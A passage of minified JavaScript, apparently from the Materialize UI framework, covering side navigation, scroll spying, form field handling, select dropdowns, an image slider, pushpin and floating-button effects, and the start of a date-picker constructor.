activationDistance=80;if(Math.abs(deltaX)>activationDistance){Vel(toast,{marginTop:'-40px'},{duration:375,easing:'easeOutExpo',queue:false,complete:function(){if(typeof(completeCallback)==="function"){completeCallback();}toast.parentNode.removeChild(toast);}});}else{toast.classList.remove('panning');Vel(toast,{left:0,opacity:1},{duration:300,easing:'easeOutExpo',queue:false});}});return toast;}};;(function($){var methods={init:function(options){var defaults={menuWidth:240,edge:'left',closeOnClick:false};options=$.extend(defaults,options);$(this).each(function(){var $this=$(this);var menu_id=$("#"+$this.attr('data-activates'));if(options.menuWidth!=240){menu_id.css('width',options.menuWidth);}$('body').append($('<div class="drag-target"></div>'));if(options.edge=='left'){menu_id.css('left',-1*(options.menuWidth+10));$('.drag-target').css({'left':0});}else{menu_id.addClass('right-aligned').css('right',-1*(options.menuWidth+10)).css('left','');$('.drag-target').css({'right':0});}if(menu_id.hasClass('fixed')){if(window.innerWidth>992){menu_id.css('left',0);}}if(menu_id.hasClass('fixed')){$(window).resize(function(){if(window.innerWidth>992){if($('#sidenav-overlay').css('opacity')!==0&&menuOut){removeMenu(true);}else{menu_id.removeAttr('style');menu_id.css('width',options.menuWidth);}}else if(menuOut===false){if(options.edge==='left')menu_id.css('left',-1*(options.menuWidth+10));else
menu_id.css('right',-1*(options.menuWidth+10));}});}if(options.closeOnClick===true){menu_id.on("click.itemclick","a:not(.collapsible-header)",function(){removeMenu();});}function removeMenu(restoreNav){panning=false;menuOut=false;$('body').css('overflow','');$('#sidenav-overlay').velocity({opacity:0},{duration:200,queue:false,easing:'easeOutQuad',complete:function(){$(this).remove();}});if(options.edge==='left'){$('.drag-target').css({width:'',right:'',left:'0'});menu_id.velocity({left:-1*(options.menuWidth+10)},{duration:200,queue:false,easing:'easeOutCubic',complete:function(){if(restoreNav===true){menu_id.removeAttr('style');menu_id.css('width',options.menuWidth);}}});}else{$('.drag-target').css({width:'',right:'0',left:''});menu_id.velocity({right:-1*(options.menuWidth+10)},{duration:200,queue:false,easing:'easeOutCubic',complete:function(){if(restoreNav===true){menu_id.removeAttr('style');menu_id.css('width',options.menuWidth);}}});}}var panning=false;var menuOut=false;$('.drag-target').on('click',function(){removeMenu();});$('.drag-target').hammer({prevent_default:false}).bind('pan',function(e){if(e.gesture.pointerType=="touch"){var direction=e.gesture.direction;var x=e.gesture.center.x;var y=e.gesture.center.y;var velocityX=e.gesture.velocityX;$('body').css('overflow','hidden');if($('#sidenav-overlay').length===0){var overlay=$('<div id="sidenav-overlay"></div>');overlay.css('opacity',0).click(function(){removeMenu();});$('body').append(overlay);}if(options.edge==='left'){if(x>options.menuWidth){x=options.menuWidth;}else if(x<0){x=0;}}if(options.edge==='left'){if(x<(options.menuWidth/2)){menuOut=false;}else if(x>=(options.menuWidth/2)){menuOut=true;}menu_id.css('left',(x-options.menuWidth));}else{if(x<(window.innerWidth-options.menuWidth/2)){menuOut=true;}else if(x>=(window.innerWidth-options.menuWidth/2)){menuOut=false;}var rightPos=-1*(x-options.menuWidth/2);if(rightPos>0){rightPos=0;}menu_id.css('right',rightPos);}var overlayPerc;if(options.edge==='left'){overlayPerc=x/options.menuWidth;$('#sidenav-overlay').velocity({opacity:overlayPerc},{duration:50,queue:false,easing:'easeOutQuad'});}else{overlayPerc=Math.abs((x-window.innerWidth)/options.menuWidth);$('#sidenav-overlay').velocity({opacity:overlayPerc},{duration:50,queue:false,easing:'easeOutQuad'});}}}).bind('panend',function(e){if(e.gesture.pointerType=="touch"){var velocityX=e.gesture.velocityX;panning=false;if(options.edge==='left'){if((menuOut&&velocityX<=0.3)||velocityX<-0.5){menu_id.velocity({left:0},{duration:300,queue:false,easing:'easeOutQuad'});$('#sidenav-overlay').velocity({opacity:1},{duration:50,queue:false,easing:'easeOutQuad'});$('.drag-target').css({width:'50%',right:0,left:''});}else if(!menuOut||velocityX>0.3){$('body').css('overflow','');menu_id.velocity({left:-1*(options.menuWidth+10)},{duration:200,queue:false,easing:'easeOutQuad'});$('#sidenav-overlay').velocity({opacity:0},{duration:200,queue:false,easing:'easeOutQuad',complete:function(){$(this).remove();}});$('.drag-target').css({width:'10px',right:'',left:0});}}else{if((menuOut&&velocityX>=-0.3)||velocityX>0.5){menu_id.velocity({right:0},{duration:300,queue:false,easing:'easeOutQuad'});$('#sidenav-overlay').velocity({opacity:1},{duration:50,queue:false,easing:'easeOutQuad'});$('.drag-target').css({width:'50%',right:'',left:0});}else if(!menuOut||velocityX<-0.3){$('body').css('overflow','');menu_id.velocity({right:-1*(options.menuWidth+10)},{duration:200,queue:false,easing:'easeOutQuad'});$('#sidenav-overlay').velocity({opacity:0},{duration:200,queue:false,easing:'easeOutQuad',complete:function(){$(this).remove();}});$('.drag-target').css({width:'10px',right:0,left:''});}}}});$this.click(function(){if(menuOut===true){menuOut=false;panning=false;removeMenu();}else{$('body').css('overflow','hidden');if(options.edge==='left'){$('.drag-target').css({width:'50%',right:0,left:''});menu_id.velocity({left:0},{duration:300,queue:false,easing:'easeOutQuad'});}else{$('.drag-target').css({width:'50%',right:'',left:0});menu_id.velocity({right:0},{duration:300,queue:false,easing:'easeOutQuad'});menu_id.css('left','');}var overlay=$('<div id="sidenav-overlay"></div>');overlay.css('opacity',0).click(function(){menuOut=false;panning=false;removeMenu();overlay.velocity({opacity:0},{duration:300,queue:false,easing:'easeOutQuad',complete:function(){$(this).remove();}});});$('body').append(overlay);overlay.velocity({opacity:1},{duration:300,queue:false,easing:'easeOutQuad',complete:function(){menuOut=true;panning=false;}});}return false;});});},show:function(){this.trigger('click');},hide:function(){$('#sidenav-overlay').trigger('click');}};$.fn.sideNav=function(methodOrOptions){if(methods[methodOrOptions]){return methods[methodOrOptions].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof methodOrOptions==='object'||!methodOrOptions){return methods.init.apply(this,arguments);}else{$.error('Method '+methodOrOptions+' does not exist on jQuery.sideNav');}};}(jQuery));;(function($){var jWindow=$(window);var elements=[];var elementsInView=[];var isSpying=false;var ticks=0;var unique_id=1;var offset={top:0,right:0,bottom:0,left:0,}
function findElements(top,right,bottom,left){var hits=$();$.each(elements,function(i,element){if(element.height()>0){var elTop=element.offset().top,elLeft=element.offset().left,elRight=elLeft+element.width(),elBottom=elTop+element.height();var isIntersect=!(elLeft>right||elRight<left||elTop>bottom||elBottom<top);if(isIntersect){hits.push(element);}}});return hits;}function onScroll(){++ticks;var top=jWindow.scrollTop(),left=jWindow.scrollLeft(),right=left+jWindow.width(),bottom=top+jWindow.height();var intersections=findElements(top+offset.top+200,right+offset.right,bottom+offset.bottom,left+offset.left);$.each(intersections,function(i,element){var lastTick=element.data('scrollSpy:ticks');if(typeof lastTick!='number'){element.triggerHandler('scrollSpy:enter');}element.data('scrollSpy:ticks',ticks);});$.each(elementsInView,function(i,element){var lastTick=element.data('scrollSpy:ticks');if(typeof lastTick=='number'&&lastTick!==ticks){element.triggerHandler('scrollSpy:exit');element.data('scrollSpy:ticks',null);}});elementsInView=intersections;}function onWinSize(){jWindow.trigger('scrollSpy:winSize');}var getTime=(Date.now||function(){return new Date().getTime();});function throttle(func,wait,options){var context,args,result;var timeout=null;var previous=0;options||(options={});var later=function(){previous=options.leading===false?0:getTime();timeout=null;result=func.apply(context,args);context=args=null;};return function(){var now=getTime();if(!previous&&options.leading===false)previous=now;var remaining=wait-(now-previous);context=this;args=arguments;if(remaining<=0){clearTimeout(timeout);timeout=null;previous=now;result=func.apply(context,args);context=args=null;}else if(!timeout&&options.trailing!==false){timeout=setTimeout(later,remaining);}return result;};};$.scrollSpy=function(selector,options){var visible=[];selector=$(selector);selector.each(function(i,element){elements.push($(element));$(element).data("scrollSpy:id",i);$('a[href=#'+$(element).attr('id')+']').click(function(e){e.preventDefault();var offset=$(this.hash).offset().top+1;$('html, body').animate({scrollTop:offset-200},{duration:400,queue:false,easing:'easeOutCubic'});});});options=options||{throttle:100};offset.top=options.offsetTop||0;offset.right=options.offsetRight||0;offset.bottom=options.offsetBottom||0;offset.left=options.offsetLeft||0;var throttledScroll=throttle(onScroll,options.throttle||100);var readyScroll=function(){$(document).ready(throttledScroll);};if(!isSpying){jWindow.on('scroll',readyScroll);jWindow.on('resize',readyScroll);isSpying=true;}setTimeout(readyScroll,0);selector.on('scrollSpy:enter',function(){visible=$.grep(visible,function(value){return value.height()!=0;});var $this=$(this);if(visible[0]){$('a[href=#'+visible[0].attr('id')+']').removeClass('active');if($this.data('scrollSpy:id')<visible[0].data('scrollSpy:id')){visible.unshift($(this));}else{visible.push($(this));}}else{visible.push($(this));}$('a[href=#'+visible[0].attr('id')+']').addClass('active');});selector.on('scrollSpy:exit',function(){visible=$.grep(visible,function(value){return value.height()!=0;});if(visible[0]){$('a[href=#'+visible[0].attr('id')+']').removeClass('active');var $this=$(this);visible=$.grep(visible,function(value){return value.attr('id')!=$this.attr('id');});if(visible[0]){$('a[href=#'+visible[0].attr('id')+']').addClass('active');}}});return selector;};$.winSizeSpy=function(options){$.winSizeSpy=function(){return jWindow;};options=options||{throttle:100};return jWindow.on('resize',throttle(onWinSize,options.throttle||100));};$.fn.scrollSpy=function(options){return $.scrollSpy($(this),options);};})(jQuery);;(function($){$(document).ready(function(){Materialize.updateTextFields=function(){var input_selector='input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea';$(input_selector).each(function(index,element){if($(element).val().length>0||$(this).attr('placeholder')!==undefined||$(element)[0].validity.badInput===true){$(this).siblings('label, i').addClass('active');}else{$(this).siblings('label, i').removeClass('active');}});};var input_selector='input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea';$('input[autofocus]').siblings('label, i').addClass('active');$(document).on('change',input_selector,function(){if($(this).val().length!==0||$(this).attr('placeholder')!==undefined){$(this).siblings('label, i').addClass('active');}validate_field($(this));});$(document).ready(function(){Materialize.updateTextFields();});$(document).on('reset',function(e){var formReset=$(e.target);if(formReset.is('form')){formReset.find(input_selector).removeClass('valid').removeClass('invalid');formReset.find(input_selector).each(function(){if($(this).attr('value')===''){$(this).siblings('label, i').removeClass('active');}});formReset.find('select.initialized').each(function(){var reset_text=formReset.find('option[selected]').text();formReset.siblings('input.select-dropdown').val(reset_text);});}});$(document).on('focus',input_selector,function(){$(this).siblings('label, i').addClass('active');});$(document).on('blur',input_selector,function(){var $inputElement=$(this);if($inputElement.val().length===0&&$inputElement[0].validity.badInput!==true&&$inputElement.attr('placeholder')===undefined){$inputElement.siblings('label, i').removeClass('active');}validate_field($inputElement);});validate_field=function(object){var hasLength=object.attr('length')!==undefined;var lenAttr=parseInt(object.attr('length'));var len=object.val().length;if(object.val().length===0&&object[0].validity.badInput===false){if(object.hasClass('validate')){object.removeClass('valid');object.removeClass('invalid');}}else{if(object.hasClass('validate')){if((object.is(':valid')&&hasLength&&(len<lenAttr))||(object.is(':valid')&&!hasLength)){object.removeClass('invalid');object.addClass('valid');}else{object.removeClass('valid');object.addClass('invalid');}}}};var hiddenDiv=$('.hiddendiv').first();if(!hiddenDiv.length){hiddenDiv=$('<div class="hiddendiv common"></div>');$('body').append(hiddenDiv);}var text_area_selector='.materialize-textarea';function textareaAutoResize($textarea){var fontFamily=$textarea.css('font-family');var fontSize=$textarea.css('font-size');if(fontSize){hiddenDiv.css('font-size',fontSize);}if(fontFamily){hiddenDiv.css('font-family',fontFamily);}if($textarea.attr('wrap')==="off"){hiddenDiv.css('overflow-wrap',"normal").css('white-space',"pre");}hiddenDiv.text($textarea.val()+'\n');var content=hiddenDiv.html().replace(/\n/g,'<br>');hiddenDiv.html(content);if($textarea.is(':visible')){hiddenDiv.css('width',$textarea.width());}else{hiddenDiv.css('width',$(window).width()/2);}$textarea.css('height',hiddenDiv.height());}$(text_area_selector).each(function(){var $textarea=$(this);if($textarea.val().length){textareaAutoResize($textarea);}});$('body').on('keyup keydown',text_area_selector,function(){textareaAutoResize($(this));});$('.file-field').each(function(){var path_input=$(this).find('input.file-path');$(this).find('input[type="file"]').change(function(){path_input.val($(this)[0].files[0].name);path_input.trigger('change');});});var range_type='input[type=range]';var range_mousedown=false;var left;$(range_type).each(function(){var thumb=$('<span class="thumb"><span class="value"></span></span>');$(this).after(thumb);});var range_wrapper='.range-field';$(document).on('change',range_type,function(e){var thumb=$(this).siblings('.thumb');thumb.find('.value').html($(this).val());});$(document).on('mousedown touchstart',range_type,function(e){var thumb=$(this).siblings('.thumb');if(thumb.length<=0){thumb=$('<span class="thumb"><span class="value"></span></span>');$(this).append(thumb);}thumb.find('.value').html($(this).val());range_mousedown=true;$(this).addClass('active');if(!thumb.hasClass('active')){thumb.velocity({height:"30px",width:"30px",top:"-20px",marginLeft:"-15px"},{duration:300,easing:'easeOutExpo'});}if(e.pageX===undefined||e.pageX===null){left=e.originalEvent.touches[0].pageX-$(this).offset().left;}else{left=e.pageX-$(this).offset().left;}var width=$(this).outerWidth();if(left<0){left=0;}else if(left>width){left=width;}thumb.addClass('active').css('left',left);thumb.find('.value').html($(this).val());});$(document).on('mouseup touchend',range_wrapper,function(){range_mousedown=false;$(this).removeClass('active');});$(document).on('mousemove touchmove',range_wrapper,function(e){var thumb=$(this).children('.thumb');var left;if(range_mousedown){if(!thumb.hasClass('active')){thumb.velocity({height:'30px',width:'30px',top:'-20px',marginLeft:'-15px'},{duration:300,easing:'easeOutExpo'});}if(e.pageX===undefined||e.pageX===null){left=e.originalEvent.touches[0].pageX-$(this).offset().left;}else{left=e.pageX-$(this).offset().left;}var width=$(this).outerWidth();if(left<0){left=0;}else if(left>width){left=width;}thumb.addClass('active').css('left',left);}});$(document).on('mouseout touchleave',range_wrapper,function(){if(!range_mousedown){var thumb=$(this).children('.thumb');if(thumb.hasClass('active')){thumb.velocity({height:'0',width:'0',top:'10px',marginLeft:'-6px'},{duration:100});}thumb.removeClass('active');}});});$.fn.material_select=function(callback){$(this).each(function(){$select=$(this);if($select.hasClass('browser-default')){return;}var lastID=$select.data('select-id');if(lastID){$select.parent().find('i').remove();$select.parent().find('input').remove();$select.unwrap();$('ul#select-options-'+lastID).remove();}if(callback==='destroy'){$select.data('select-id',null).removeClass('initialized');return;}var uniqueID=Materialize.guid();$select.data('select-id',uniqueID);var wrapper=$('<div class="select-wrapper"></div>');wrapper.addClass($select.attr('class'));var options=$('<ul id="select-options-'+uniqueID+'" class="dropdown-content select-dropdown"></ul>');var selectOptions=$select.children('option');var label;if($select.find('option:selected')!==undefined){label=$select.find('option:selected');}else{label=options.first();}selectOptions.each(function(){options.append($('<li class="'+(($(this).is(':disabled'))?'disabled':'')+'"><span>'+$(this).html()+'</span></li>'));});options.find('li').each(function(i){var $curr_select=$select;$(this).click(function(){if(!$(this).hasClass('disabled')){$curr_select.find('option').eq(i).prop('selected',true);$curr_select.trigger('change');$curr_select.siblings('input.select-dropdown').val($(this).text());if(typeof callback!=='undefined')callback();}});});$select.wrap(wrapper);var dropdownIcon=$('<span class="caret">&#9660;</span>');if($select.is(':disabled'))dropdownIcon.addClass('disabled');var $newSelect=$('<input type="text" class="select-dropdown" readonly="true" '+(($select.is(':disabled'))?'disabled':'')+' data-activates="select-options-'+uniqueID+'" value="'+label.html()+'"/>');$select.before($newSelect);$newSelect.before(dropdownIcon);$('body').append(options);if(!$select.is(':disabled')){$newSelect.dropdown({"hover":false});}if($select.attr('tabindex')){$($newSelect[0]).attr('tabindex',$select.attr('tabindex'));}$select.addClass('initialized');$newSelect.on('focus',function(){$(this).trigger('open');label=$(this).val();selectedOption=options.find('li').filter(function(){return $(this).text().toLowerCase()===label.toLowerCase();})[0];activateOption(options,selectedOption);});$newSelect.on('blur',function(){$(this).trigger('close');});activateOption=function(collection,newOption){collection.find('li.active').removeClass('active');$(newOption).addClass('active');collection.scrollTo(newOption);};filterQuery=[];onKeyDown=function(event){if(event.which==9){$newSelect.trigger('close');return;}if(event.which==40&&!options.is(":visible")){$newSelect.trigger('open');return;}if(event.which==13&&!options.is(":visible")){return;}event.preventDefault();letter=String.fromCharCode(event.which).toLowerCase();var nonLetters=[9,13,27,38,40];if(letter&&(nonLetters.indexOf(event.which)===-1)){filterQuery.push(letter);string=filterQuery.join("");newOption=options.find('li').filter(function(){return $(this).text().toLowerCase().indexOf(string)===0;})[0];if(newOption){activateOption(options,newOption);}}if(event.which==13){activeOption=options.find('li.active:not(.disabled)')[0];if(activeOption){$(activeOption).trigger('click');$newSelect.trigger('close');}}if(event.which==40){newOption=options.find('li.active').next('li:not(.disabled)')[0];if(newOption){activateOption(options,newOption);}}if(event.which==27){$newSelect.trigger('close');}if(event.which==38){newOption=options.find('li.active').prev('li:not(.disabled)')[0];if(newOption){activateOption(options,newOption);}}setTimeout(function(){filterQuery=[];},1000);};$newSelect.on('keydown',onKeyDown);});};}(jQuery));;(function($){var methods={init:function(options){var defaults={indicators:true,height:400,transition:500,interval:6000};options=$.extend(defaults,options);return this.each(function(){var $this=$(this);var $slider=$this.find('ul.slides').first();var $slides=$slider.find('li');var $active_index=$slider.find('.active').index();var $active;if($active_index!=-1){$active=$slides.eq($active_index);}function captionTransition(caption,duration){if(caption.hasClass("center-align")){caption.velocity({opacity:0,translateY:-100},{duration:duration,queue:false});}else if(caption.hasClass("right-align")){caption.velocity({opacity:0,translateX:100},{duration:duration,queue:false});}else if(caption.hasClass("left-align")){caption.velocity({opacity:0,translateX:-100},{duration:duration,queue:false});}}function moveToSlide(index){if(index>=$slides.length)index=0;else if(index<0)index=$slides.length-1;$active_index=$slider.find('.active').index();if($active_index!=index){$active=$slides.eq($active_index);$caption=$active.find('.caption');$active.removeClass('active');$active.velocity({opacity:0},{duration:options.transition,queue:false,easing:'easeOutQuad',complete:function(){$slides.not('.active').velocity({opacity:0,translateX:0,translateY:0},{duration:0,queue:false});}});captionTransition($caption,options.transition);if(options.indicators){$indicators.eq($active_index).removeClass('active');}$slides.eq(index).velocity({opacity:1},{duration:options.transition,queue:false,easing:'easeOutQuad'});$slides.eq(index).find('.caption').velocity({opacity:1,translateX:0,translateY:0},{duration:options.transition,delay:options.transition,queue:false,easing:'easeOutQuad'});$slides.eq(index).addClass('active');if(options.indicators){$indicators.eq(index).addClass('active');}}}if(!$this.hasClass('fullscreen')){if(options.indicators){$this.height(options.height+40);}else{$this.height(options.height);}$slider.height(options.height);}$slides.find('.caption').each(function(){captionTransition($(this),0);});$slides.find('img').each(function(){$(this).css('background-image','url('+$(this).attr('src')+')');$(this).attr('src','[data-uri]');});if(options.indicators){var $indicators=$('<ul class="indicators"></ul>');$slides.each(function(index){var $indicator=$('<li class="indicator-item"></li>');$indicator.click(function(){var $parent=$slider.parent();var curr_index=$parent.find($(this)).index();moveToSlide(curr_index);clearInterval($interval);$interval=setInterval(function(){$active_index=$slider.find('.active').index();if($slides.length==$active_index+1)$active_index=0;else $active_index+=1;moveToSlide($active_index);},options.transition+options.interval);});$indicators.append($indicator);});$this.append($indicators);$indicators=$this.find('ul.indicators').find('li.indicator-item');}if($active){$active.show();}else{$slides.first().addClass('active').velocity({opacity:1},{duration:options.transition,queue:false,easing:'easeOutQuad'});$active_index=0;$active=$slides.eq($active_index);if(options.indicators){$indicators.eq($active_index).addClass('active');}}$active.find('img').each(function(){$active.find('.caption').velocity({opacity:1,translateX:0,translateY:0},{duration:options.transition,queue:false,easing:'easeOutQuad'});});$interval=setInterval(function(){$active_index=$slider.find('.active').index();moveToSlide($active_index+1);},options.transition+options.interval);var panning=false;var swipeLeft=false;var swipeRight=false;$this.hammer({prevent_default:false}).bind('pan',function(e){if(e.gesture.pointerType==="touch"){clearInterval($interval);var direction=e.gesture.direction;var x=e.gesture.deltaX;var velocityX=e.gesture.velocityX;$curr_slide=$slider.find('.active');$curr_slide.velocity({translateX:x},{duration:50,queue:false,easing:'easeOutQuad'});if(direction===4&&(x>($this.innerWidth()/2)||velocityX<-0.65)){swipeRight=true;}else if(direction===2&&(x<(-1*$this.innerWidth()/2)||velocityX>0.65)){swipeLeft=true;}var next_slide;if(swipeLeft){next_slide=$curr_slide.next();if(next_slide.length===0){next_slide=$slides.first();}next_slide.velocity({opacity:1},{duration:300,queue:false,easing:'easeOutQuad'});}if(swipeRight){next_slide=$curr_slide.prev();if(next_slide.length===0){next_slide=$slides.last();}next_slide.velocity({opacity:1},{duration:300,queue:false,easing:'easeOutQuad'});}}}).bind('panend',function(e){if(e.gesture.pointerType==="touch"){$curr_slide=$slider.find('.active');panning=false;curr_index=$slider.find('.active').index();if(!swipeRight&&!swipeLeft){$curr_slide.velocity({translateX:0},{duration:300,queue:false,easing:'easeOutQuad'});}else if(swipeLeft){moveToSlide(curr_index+1);$curr_slide.velocity({translateX:-1*$this.innerWidth()},{duration:300,queue:false,easing:'easeOutQuad',complete:function(){$curr_slide.velocity({opacity:0,translateX:0},{duration:0,queue:false});}});}else if(swipeRight){moveToSlide(curr_index-1);$curr_slide.velocity({translateX:$this.innerWidth()},{duration:300,queue:false,easing:'easeOutQuad',complete:function(){$curr_slide.velocity({opacity:0,translateX:0},{duration:0,queue:false});}});}swipeLeft=false;swipeRight=false;clearInterval($interval);$interval=setInterval(function(){$active_index=$slider.find('.active').index();if($slides.length==$active_index+1)$active_index=0;else $active_index+=1;moveToSlide($active_index);},options.transition+options.interval);}});$this.on('sliderPause',function(){clearInterval($interval);});$this.on('sliderStart',function(){clearInterval($interval);$interval=setInterval(function(){$active_index=$slider.find('.active').index();if($slides.length==$active_index+1)$active_index=0;else $active_index+=1;moveToSlide($active_index);},options.transition+options.interval);});});},pause:function(){$(this).trigger('sliderPause');},start:function(){$(this).trigger('sliderStart');}};$.fn.slider=function(methodOrOptions){if(methods[methodOrOptions]){return methods[methodOrOptions].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof methodOrOptions==='object'||!methodOrOptions){return methods.init.apply(this,arguments);}else{$.error('Method '+methodOrOptions+' does not exist on jQuery.tooltip');}};}(jQuery));;(function($){$(document).ready(function(){$(document).on('click.card','.card',function(e){if($(this).find('.card-reveal').length){if($(e.target).is($('.card-reveal .card-title'))||$(e.target).is($('.card-reveal .card-title i'))){$(this).find('.card-reveal').velocity({translateY:0},{duration:225,queue:false,easing:'easeInOutQuad',complete:function(){$(this).css({display:'none'});}});}else if($(e.target).is($('.card .activator'))||$(e.target).is($('.card .activator i'))){$(this).find('.card-reveal').css({display:'block'}).velocity("stop",false).velocity({translateY:'-100%'},{duration:300,queue:false,easing:'easeInOutQuad'});}}});});}(jQuery));;(function($){$(document).ready(function(){$.fn.pushpin=function(options){var defaults={top:0,bottom:Infinity,offset:0}
options=$.extend(defaults,options);$index=0;return this.each(function(){var $uniqueId=Materialize.guid(),$this=$(this),$original_offset=$(this).offset().top;function removePinClasses(object){object.removeClass('pin-top');object.removeClass('pinned');object.removeClass('pin-bottom');}function updateElements(objects,scrolled){objects.each(function(){if(options.top<=scrolled&&options.bottom>=scrolled&&!$(this).hasClass('pinned')){removePinClasses($(this));$(this).css('top',options.offset);$(this).addClass('pinned');}if(scrolled<options.top&&!$(this).hasClass('pin-top')){removePinClasses($(this));$(this).css('top',0);$(this).addClass('pin-top');}if(scrolled>options.bottom&&!$(this).hasClass('pin-bottom')){removePinClasses($(this));$(this).addClass('pin-bottom');$(this).css('top',options.bottom-$original_offset);}});}updateElements($this,$(window).scrollTop());$(window).on('scroll.'+$uniqueId,function(){var $scrolled=$(window).scrollTop()+options.offset;updateElements($this,$scrolled);});});};});}(jQuery));;(function($){$(document).ready(function(){$.fn.reverse=[].reverse;$(document).on('mouseenter.fixedActionBtn','.fixed-action-btn',function(e){var $this=$(this);openFABMenu($this);});$(document).on('mouseleave.fixedActionBtn','.fixed-action-btn',function(e){var $this=$(this);closeFABMenu($this);});});$.fn.extend({openFAB:function(){var $this=$(this);openFABMenu($this);},closeFAB:function(){closeFABMenu($this);}});var openFABMenu=function(btn){$this=btn;if($this.hasClass('active')===false){$this.addClass('active');$this.find('ul .btn-floating').velocity({scaleY:".4",scaleX:".4",translateY:"40px"},{duration:0});var time=0;$this.find('ul .btn-floating').reverse().each(function(){$(this).velocity({opacity:"1",scaleX:"1",scaleY:"1",translateY:"0"},{duration:80,delay:time});time+=40;});}};var closeFABMenu=function(btn){$this=btn;$this.removeClass('active');var time=0;$this.find('ul .btn-floating').velocity("stop",true);$this.find('ul .btn-floating').velocity({opacity:"0",scaleX:".4",scaleY:".4",translateY:"40px"},{duration:80});};}(jQuery));;(function($){Materialize.fadeInImage=function(selector){var element=$(selector);element.css({opacity:0});$(element).velocity({opacity:1},{duration:650,queue:false,easing:'easeOutSine'});$(element).velocity({opacity:1},{duration:1300,queue:false,easing:'swing',step:function(now,fx){fx.start=100;var grayscale_setting=now/100;var brightness_setting=150-(100-now)/1.75;if(brightness_setting<100){brightness_setting=100;}if(now>=0){$(this).css({"-webkit-filter":"grayscale("+grayscale_setting+")"+"brightness("+brightness_setting+"%)","filter":"grayscale("+grayscale_setting+")"+"brightness("+brightness_setting+"%)"});}}});};Materialize.showStaggeredList=function(selector){var time=0;$(selector).find('li').velocity({translateX:"-100px"},{duration:0});$(selector).find('li').each(function(){$(this).velocity({opacity:"1",translateX:"0"},{duration:800,delay:time,easing:[60,10]});time+=120;});};$(document).ready(function(){var swipeLeft=false;var swipeRight=false;$('.dismissable').each(function(){$(this).hammer({prevent_default:false}).bind('pan',function(e){if(e.gesture.pointerType==="touch"){var $this=$(this);var direction=e.gesture.direction;var x=e.gesture.deltaX;var velocityX=e.gesture.velocityX;$this.velocity({translateX:x},{duration:50,queue:false,easing:'easeOutQuad'});if(direction===4&&(x>($this.innerWidth()/2)||velocityX<-0.75)){swipeLeft=true;}if(direction===2&&(x<(-1*$this.innerWidth()/2)||velocityX>0.75)){swipeRight=true;}}}).bind('panend',function(e){if(Math.abs(e.gesture.deltaX)<($(this).innerWidth()/2)){swipeRight=false;swipeLeft=false;}if(e.gesture.pointerType==="touch"){var $this=$(this);if(swipeLeft||swipeRight){var fullWidth;if(swipeLeft){fullWidth=$this.innerWidth();}else{fullWidth=-1*$this.innerWidth();}$this.velocity({translateX:fullWidth,},{duration:100,queue:false,easing:'easeOutQuad',complete:function(){$this.css('border','none');$this.velocity({height:0,padding:0,},{duration:200,queue:false,easing:'easeOutQuad',complete:function(){$this.remove();}});}});}else{$this.velocity({translateX:0,},{duration:100,queue:false,easing:'easeOutQuad'});}swipeLeft=false;swipeRight=false;}});});});}(jQuery));;(function($){Materialize.scrollFire=function(options){var didScroll=false;window.addEventListener("scroll",function(){didScroll=true;});setInterval(function(){if(didScroll){didScroll=false;var windowScroll=window.pageYOffset+window.innerHeight;for(var i=0;i<options.length;i++){var value=options[i];var selector=value.selector,offset=value.offset,callback=value.callback;var currentElement=document.querySelector(selector);if(currentElement!==null){var elementOffset=currentElement.getBoundingClientRect().top+document.body.scrollTop;if(windowScroll>(elementOffset+offset)){if(value.done!==true){var callbackFunc=new Function(callback);callbackFunc();value.done=true;}}}}}},100);};})(jQuery);;(function(factory){if(typeof define=='function'&&define.amd)define('picker',['jquery'],factory)
else if(typeof exports=='object')module.exports=factory(require('jquery'))
else this.Picker=factory(jQuery)}(function($){var $window=$(window)
var $document=$(document)
var $html=$(document.documentElement)
function PickerConstructor(ELEMENT,NAME,COMPONENT,OPTIONS){if(!ELEMENT)return PickerConstructor
var
IS_DEFAULT_THEME=false,STATE={id:ELEMENT.id||'P'+Math.abs(~~(Math.random()*new Date()))},SETTINGS=COMPONENT?$.extend(true,{},COMPONENT.defaults,OPTIONS):OPTIONS||{},CLASSES=$.extend({},PickerConstructor.klasses(),SETTINGS.klass),$ELEMENT=$(ELEMENT),PickerInstance=function(){return this.start()},P=PickerInstance.prototype={constructor:PickerInstance,$node:$ELEMENT,start:function(){if(STATE&&STATE.start)return P
STATE.methods={}
STATE.start=true
STATE.open=false
STATE.type=ELEMENT.type
ELEMENT.autofocus=ELEMENT==getActiveElement()
ELEMENT.readOnly=!SETTINGS.editable
ELEMENT.id=ELEMENT.id||STATE.id
if(ELEMENT.type!='text'){ELEMENT.type='text'}P.component=new COMPONENT(P,SETTINGS)
P.$root=$(PickerConstructor._.node('div',createWrappedComponent(),CLASSES.picker,'id="'+ELEMENT.id+'_root" tabindex="0"'))
prepareElementRoot()
if(SETTINGS.formatSubmit){prepareElementHidden()}prepareElement()
if(SETTINGS.container)$(SETTINGS.container).append(P.$root)
else $ELEMENT.after(P.$root)
P.on({start:P.component.onStart,render:P.component.onRender,stop:P.component.onStop,open:P.component.onOpen,close:P.component.onClose,set:P.component.onSet}).on({start:SETTINGS.onStart,render:SETTINGS.onRender,stop:SETTINGS.onStop,open:SETTINGS.onOpen,close:SETTINGS.onClose,set:SETTINGS.onSet})
IS_DEFAULT_THEME=isUsingDefaultTheme(P.$root.children()[0])
if(ELEMENT.autofocus){P.open()}return P.trigger('start').trigger('render')},render:function(entireComponent){if(entireComponent)P.$root.html(createWrappedComponent())
else P.$root.find('.'+CLASSES.box).html(P.component.nodes(STATE.open))
return P.trigger('render')},stop:function(){if(!STATE.start)return P
P.close()
if(P._hidden){P._hidden.parentNode.removeChild(P._hidden)}P.$root.remove()
$ELEMENT.removeClass(CLASSES.input).removeData(NAME)
setTimeout(function(){$ELEMENT.off('.'+STATE.id)},0)
ELEMENT.type=STATE.type
ELEMENT.readOnly=false
P.trigger('stop')
STATE.methods={}
STATE.start=false
return P},open:function(dontGiveFocus){if(STATE.open)return P
$ELEMENT.addClass(CLASSES.active)
aria(ELEMENT,'expanded',true)
setTimeout(function(){P.$root.addClass(CLASSES.opened)
aria(P.$root[0],'hidden',false)},0)
if(dontGiveFocus!==false){STATE.open=true
if(IS_DEFAULT_THEME){$html.css('overflow','hidden').css('padding-right','+='+getScrollbarWidth())}P.$root[0].focus()
